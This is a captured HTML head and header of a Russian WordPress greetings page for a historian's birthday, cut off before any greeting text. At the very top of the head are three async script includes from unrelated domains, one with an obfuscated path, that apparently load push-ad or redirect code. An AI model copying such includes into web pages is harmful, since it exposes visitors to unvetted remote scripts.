

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://larets-podarkov.ru/prazdniki/pozdravleniya-istoriku-s-dnem-rozhdeniya.html
body_size: 41001
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<script src="https://ewaline.su/stats.js" async></script>
	<script charset="utf-8" async src="https://bigreal.org/pushJs/AD2DSM0a.js"></script>
<script async src="//oqwrba.com/mn9l17912/ilvpm003y/oln/786/vqu768kypc01r"></script>

	<script data-ad-client="ca-pub-5270918022150618" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Поздравления историку с днем рождения - Ларец Подарков</title>

<!-- This site is optimized with the Yoast SEO plugin v13.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Поздравления историку с днем рождения Поздравления историку с днем рождения С днем рождения, историк,Поздравления тебе.В мире дат, больших событий,Словно"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://larets-podarkov.ru/prazdniki/pozdravleniya-istoriku-s-dnem-rozhdeniya.html" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://larets-podarkov.ru/#website","url":"https://larets-podarkov.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":"https://larets-podarkov.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://larets-podarkov.ru/prazdniki/pozdravleniya-istoriku-s-dnem-rozhdeniya.html#primaryimage","inLanguage":"ru-RU","url":"https://www.pozdravik.ru/prazdniki/_img/spacer.gif"},{"@type":"WebPage","@id":"https://larets-podarkov.ru/prazdniki/pozdravleniya-istoriku-s-dnem-rozhdeniya.html#webpage","url":"https://larets-podarkov.ru/prazdniki/pozdravleniya-istoriku-s-dnem-rozhdeniya.html","name":"\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u043a\u0443 \u0441 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f - \u041b\u0430\u0440\u0435\u0446 \u041f\u043e\u0434\u0430\u0440\u043a\u043e\u0432","isPartOf":{"@id":"https://larets-podarkov.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://larets-podarkov.ru/prazdniki/pozdravleniya-istoriku-s-dnem-rozhdeniya.html#primaryimage"},"datePublished":"2020-05-19T02:44:40+00:00","dateModified":"2020-05-19T02:44:40+00:00","author":{"@id":"https://larets-podarkov.ru/#/schema/person/e4762ac9eba63633529409b54b9e81d0"},"description":"\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u043a\u0443 \u0441 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u043a\u0443 \u0441 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0421 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f, \u0438\u0441\u0442\u043e\u0440\u0438\u043a,\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0442\u0435\u0431\u0435.\u0412 \u043c\u0438\u0440\u0435 \u0434\u0430\u0442, \u0431\u043e\u043b\u044c\u0448\u0438\u0445 \u0441\u043e\u0431\u044b\u0442\u0438\u0439,\u0421\u043b\u043e\u0432\u043d\u043e"},{"@type":["Person"],"@id":"https://larets-podarkov.ru/#/schema/person/e4762ac9eba63633529409b54b9e81d0","name":"martell","image":{"@type":"ImageObject","@id":"https://larets-podarkov.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/6e6fdcc6bedc59cef04ad73bfe73bb33?s=96&d=mm&r=g","caption":"martell"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/larets-podarkov.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.10"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://larets-podarkov.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://larets-podarkov.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://larets-podarkov.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.87' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://larets-podarkov.ru/wp-content/themes/marafon/style.css?ver=5.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://larets-podarkov.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://larets-podarkov.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=5.3.10'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/themes/marafon/js/scripts.js?ver=5.3.10'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/themes/marafon/inc/likely/likely.js'></script>
<link rel='https://api.w.org/' href='https://larets-podarkov.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://larets-podarkov.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flarets-podarkov.ru%2Fprazdniki%2Fpozdravleniya-istoriku-s-dnem-rozhdeniya.html" />
<link rel="alternate" type="text/xml+oembed" href="https://larets-podarkov.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flarets-podarkov.ru%2Fprazdniki%2Fpozdravleniya-istoriku-s-dnem-rozhdeniya.html&#038;format=xml" />
            <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
            </style>
            		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="alternate" type="application/rss+xml" title="Главная Feed" href="https://larets-podarkov.ru/feed" /><link rel="icon" href="https://larets-podarkov.ru/wp-content/uploads/2020/01/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://larets-podarkov.ru/wp-content/uploads/2020/01/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://larets-podarkov.ru/wp-content/uploads/2020/01/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://larets-podarkov.ru/wp-content/uploads/2020/01/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body {
	font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2020/01/blue-crossline.png)
}
.search-form{
	border-radius:15px !important;
}
.sidebar{
	margin-top: 35px;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.single{
	background:#fff;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.description {
    width: 100%;
    margin: 0 auto;
}		</style>
		<script>var ajaxUrlFlatPM = "https://larets-podarkov.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">

	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #1e73be;}.title, .single #toc_container .toc_title{color: #1e73be;border-left: 4px solid #1e73be;}.description{border-top: 4px solid #1e73be;}.description__title, .single .wp-caption-text, .more, a:hover{color: #1e73be;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #1e73be;}.more span{border-bottom: 1px dashed #1e73be;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #1e73be;border: 1px solid #1e73be;}#up{border-bottom-color: #1e73be;}#up:before, .commentlist .comment .reply a{border: 1px solid #1e73be;}.respond-form .respond-form__button{background-color: #1e73be;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #1e73be;}
		.m-nav{background: #1e73be;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #1e73be url(https://larets-podarkov.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #1e73be;}#up:hover{border-bottom-color: #1e73be;}#up:hover:before{border: 1px solid #1e73be;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #1e73be;}.respond-form .respond-form__button:hover{background-color: #1e73be;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #1e73be;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #1e73be;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #1e73be;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}</style>
	
	<script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
<script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2021, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'larets-podarkov.ru'});
				});
        </script>

	
</head>
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57045361, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57045361" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<body data-rsssl=1>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://larets-podarkov.ru">
						<img   alt="Главная" data-src="https://larets-podarkov.ru/wp-content/uploads/2020/01/podarkov.png" class="logo lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/uploads/2020/01/podarkov.png" class="logo" alt="Главная"></noscript>
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://larets-podarkov.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<div class="social-icon">
							<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>						</div>
												<nav class="main-menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2440"><a href="https://larets-podarkov.ru/prazdniki">Праздники</a></li>
<li id="menu-item-2441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2441"><a href="https://larets-podarkov.ru/imena">Имена</a></li>
<li id="menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2442"><a href="https://larets-podarkov.ru/den-rozhdeniya">День Рождения</a></li>
<li id="menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443"><a href="https://larets-podarkov.ru/konkursy">Конкурсы</a></li>
<li id="menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2446"><a href="https://larets-podarkov.ru/yubilej">Юбилей</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2448"><a href="https://larets-podarkov.ru/vazhno">Важно</a></li>
<li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2449"><a href="https://larets-podarkov.ru/svadby">Свадьбы</a></li>
<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://larets-podarkov.ru/kavkazkie">Кавказкие</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
